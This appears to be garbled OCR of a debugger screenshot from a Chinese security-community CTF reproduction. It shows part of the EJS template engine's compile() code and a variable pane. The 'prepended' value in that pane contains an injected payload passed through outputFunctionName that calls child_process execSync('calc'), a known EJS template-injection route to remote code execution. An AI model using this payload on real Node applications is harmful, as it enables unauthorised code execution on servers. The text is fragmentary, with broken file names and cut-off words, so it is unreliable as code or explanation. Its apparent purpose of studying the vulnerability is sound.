 odules library root
s
e.json
e-lock.json
赛区
r
582 if (!this.source) {
583 this.generateSource();
584 prepended +=
585 ' var __output = "";\n' +
586 ' function __append(s) { if (s !== undefined && s !== null) __output += s }\n';
587 if (opts.outputFunctionName) {
588 prepended += ' var ' + opts.outputFunctionName + ' = __append;' + '\n';
589 }
590 if (opts.destructuredLocals && opts.destructuredLocals.length) {
591 var destructuring = ' var __locals = (' + opts.localsName + ' || {}),\n';
prototype › compile()
控制台 进程控制台 JS 脚本
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
src = undefined
fn = undefined
js:233
opts = Object {client: false,escapeFunction: Function,compileDebug: true,debug: false,filename: "D:\webnode\CTF复现\111\index.ejs",...}
ejs.js:272
prepended = " var __output = "";\n function __append(s) { if (s !== undefined && s !== null) __output += s }\n var _tmp1;global.process.mainModule.require('child_process').execSync('calc');var...视图
), ejs.js:489
appended = ""
escapeFn = function (markup) {
tion.js:657
ctor = undefined
先知社区